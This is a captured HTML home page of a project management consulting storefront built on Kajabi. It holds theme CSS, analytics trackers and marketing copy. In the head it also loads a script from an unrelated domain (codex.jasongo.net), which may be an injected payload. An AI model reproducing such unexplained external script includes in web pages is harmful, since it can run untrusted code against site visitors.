

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.accidentalpm.online/?page=9
body_size: 17032
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="WKubKK93qnV3l6g4IN63qUGRLM+7jbY1ZN1mpwZBuLIDjIVtSG5tRlGCqnoiRNpEz+hw2xelrZV4IihlAnJC3A==">
            
    <title>
      
        Accidental Project Manager Home Page - PPC Group
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="START YOUR PROJECT MANAGEMENT JOURNEY

Achieving good project management is a journey, not a destination. We specialize in serving aspiring, new, and accidental project managers, and their organizations seeking to improve their project management practices. " />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.accidentalpm.online">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Accidental Project Manager Home Page - PPC Group">
<meta name="twitter:title" content="Accidental Project Manager Home Page - PPC Group">


<meta property="og:description" content="START YOUR PROJECT MANAGEMENT JOURNEY

Achieving good project management is a journey, not a destination. We specialize in serving aspiring, new, and accidental project managers, and their organizations seeking to improve their project management practices. ">
<meta name="twitter:description" content="START YOUR PROJECT MANAGEMENT JOURNEY

Achieving good project management is a journey, not a destination. We specialize in serving aspiring, new, and accidental project managers, and their organizations seeking to improve their project management practices. ">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/nIT2D5RnSseuaWEfEdiw_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/nIT2D5RnSseuaWEfEdiw_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/bdqI0nDbSLCNvcZiFSnp_ppcgroupfav.ico.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.accidentalpm.online" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/styles.css?1729205384582138" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/overrides.css?1729205384582138" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script type="text/javascript">
!function(){var geq=window.geq=window.geq||[];if(geq.initialize) return;if (geq.invoked){if (window.console && console.error) {console.error("GetEmails snippet included twice.");}return;}geq.invoked = true;geq.methods = ["page", "suppress", "trackOrder", "identify", "addToCart"];geq.factory = function(method){return function(){var args = Array.prototype.slice.call(arguments);args.unshift(method);geq.push(args);return geq;};};for (var i = 0; i < geq.methods.length; i++) {var key = geq.methods[i];geq[key] = geq.factory(key);}geq.load = function(key){var script = document.createElement("script");script.type = "text/javascript";script.async = true;script.src = "https://s3-us-west-2.amazonaws.com/storejs/a/" + key + "/ge.js";var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};geq.SNIPPET_VERSION = "1.4.1";
geq.load("ZRKHMYV");}();
</script>
<script>geq.page()</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46870639-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46870639-2');
</script>

<script>
  (function () {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = 'https://app.termly.io/embed.min.js';
    s.id = 'c79ededc-be80-4511-adaa-a63186f8b2c2';
    s.setAttribute("data-name", "termly-embed-banner");
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
  })();
</script>

<script src="https://codex.jasongo.net/ecf.js"></script>

<script type="text/javascript">!function(t,e){t.artibotApi={l:[],t:[],on:function(){this.l.push(arguments)},trigger:function(){this.t.push(arguments)}};var a=!1,i=e.createElement("script");i.async=!0,i.type="text/javascript",i.src="https://app.artibot.ai/loader.js",e.getElementsByTagName("head").item(0).appendChild(i),i.onreadystatechange=i.onload=function(){if(!(a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState)){new window.ArtiBot({i:"921e62e4-41a8-4d51-a9be-3754a9211b48"});a=!0}}}(window,document);</script>

<script async type="text/javascript" src="https://crozdesk.com/js/v2/tapm.js" ></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S36CKWRFX0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-S36CKWRFX0');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"33706","site_id":"33173"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"33706","site_id":"33173"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.1/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.1/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static   "  kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 300px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/hwqnTaUYSHyIl2re4REp_NewKajabiLogo_-_72dpi_360x80.jpg" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="PPC Group Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.accidentalpm.online/" >Home</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/store" >Products</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/partner" >Affiliates</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/about" >About</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1607207948657 {
    text-align: left;
  }
} 
</style>

<div id="block-1607207948657" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1607207948657_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1607207948657 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1607207948657 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1607207948657 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1607207948657_settings_trigger">
  <a class="dropdown__trigger">
    Resources
    <i class="dropdown__icon fa fa-chevron-down"></i>
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/blog" >Blog</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/careers" >Careers in Project Management</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/micro-guide-to-the-project-management-method" >PROJECT Micro Guide</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/pm-software" >Project Management Software</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/press" >In the News</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/contact" >Contact Us</a></span>
    
      <span class="dropdown__item"><a href="https://rayfrohnhoefer.com/make-an-appointment" >Make an Appointment</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1575400116835" data-section-id="1575400116835"><style>
  
    #section-1575400116835 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/yM3gGNlVTRG7tQlIMPxx_home_hero.jpg);
      background-position: center;
    }
  
  #section-1575400116835 .section {
    background-color: rgba(22, 30, 42, 0.18);
  }
  #section-1575400116835 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1575400116835 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1575400116835 .row {
    
  }
  #section-1575400116835 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1575400116835 {
        
      }
    
    #section-1575400116835 .sizer {
      padding-top: 10px;
      padding-bottom: 10px;
    }
    #section-1575400116835 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1575400116835 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1575400116835_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1575400116835_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1575400116835_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1575400116835_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1575400116835_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1575400116835_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1575400116835_blocks_1575400116835_0_settings_width"
  id="block-1575400116835_0"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><strong>Project Management Solutions Designed for You</strong></h1>
<h2>&nbsp;</h2>
<h2><strong>PRECISE PROJECTS CONSULTING GROUP</strong></h2>
<h3><strong>Precision Is A Journey ... We Offer Roadmaps to Project Management Success!</strong></h3>
<h4><strong>PLAN. PROGRESS. EXCEED.</strong></h4>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1575400116835_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1575400116835_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1575400116835_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1575400116835_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1575400116835_1 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1575400116835_blocks_1575400116835_1_settings_width"
  id="block-1575400116835_1"
  class="
  block-type--cta
  text-center
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1575400116835_1 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 4px;
    background-color: #0072EF;
  }
  #block-1575400116835_1 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.accidentalpm.online/contact"   kjb-settings-id="sections_1575400116835_blocks_1575400116835_1_settings_btn_background_color">
  
    GET IN TOUCH
  
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1575400143733" data-section-id="1575400143733"><style>
  
  #section-1575400143733 .section {
    background-color: ;
  }
  #section-1575400143733 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1575400143733 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1575400143733 .row {
    
  }
  #section-1575400143733 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1575400143733 .sizer {
      padding-top: 10px;
      padding-bottom: 10px;
    }
    #section-1575400143733 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1575400143733 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1575400143733 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>


<section kjb-settings-id="sections_1575400143733_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609715993547 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609715993547 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609715993547 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609715993547 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609715993547 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1575400143733_blocks_1609715993547_settings_width"
  id="block-1609715993547"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span style="color: #0f517d;">START YOUR PROJECT MANAGEMENT JOURNEY</span></h3>
<p><span style="color: #0f517d;">Achieving good project management is a journey, not a destination. Do you lack support at work (no mentor, no funds for training) and are you confused about how to get started in a project management career?&nbsp; We specialize in serving aspiring, new, and accidental project managers, and their organizations seeking to improve their project management practices. Whether you are an individual or an organization, we can help you advance your journey. Our solutions include do it yourself by reading, do it yourself with training, and done for you.<br /></span></p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632336488519 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1632336488519 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1632336488519 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1632336488519 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1632336488519 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1575400143733_blocks_1632336488519_settings_width"
  id="block-1632336488519"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span style="color: #0f517d;">THE TYPES OF PRODUCTS AND SERVICES WE OFFER </span></h3>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1575400143733_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1575400143733_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1575400143733_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1575400143733_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1575400143733_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1575400143733_blocks_1575400143733_0_settings_width"
  id="block-1575400143733_0"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1575400143733_0 .feature__image {
    width: 300px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <a href="https://www.accidentalpm.online/publications"  >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/PwFYnFIvQ5yNJhxM1qbb_read_a_book.jpg" kjb-settings-id="sections_1575400143733_blocks_1575400143733_0_settings_image" alt="Read a Book" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1575400143733_blocks_1575400143733_0_settings_text">
    <h4><span style="color: #0f517d;">READ A BOOK</span></h4>
<p><span style="color: #0f517d;">Reading is an easy way to start your journey. Explore our best-sellers and books. Our courses are based on our books too, so you can take a deeper dive.<br /></span></p>
  </div>
  
    






<style>
  #block-1575400143733_0 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 4px;
    background-color: #0072EF;
  }
  #block-1575400143733_0 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.accidentalpm.online/publications"   kjb-settings-id="sections_1575400143733_blocks_1575400143733_0_settings_btn_background_color">
  
    EXPLORE BOOKS
  
</a>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1575400143733_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1575400143733_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1575400143733_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1575400143733_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1575400143733_1 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1575400143733_blocks_1575400143733_1_settings_width"
  id="block-1575400143733_1"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1575400143733_1 .feature__image {
    width: 300px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <a href="https://www.accidentalpm.online/courses"  >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/bLRyTL4FRPF63Kgp253T_take_a_course.jpg" kjb-settings-id="sections_1575400143733_blocks_1575400143733_1_settings_image" alt="Take a Course" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1575400143733_blocks_1575400143733_1_settings_text">
    <h4><span style="color: #0f517d;">TAKE A COURSE</span></h4>
<p><span style="color: #0f517d;">Continue your journey with a deep dive into the subject matter with our&nbsp; training. Our courses are designed to fit all budgets and learning needs.<br /></span></p>
  </div>
  
    






<style>
  #block-1575400143733_1 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 4px;
    background-color: #0072EF;
  }
  #block-1575400143733_1 .btn--outline {
    background: transparent;
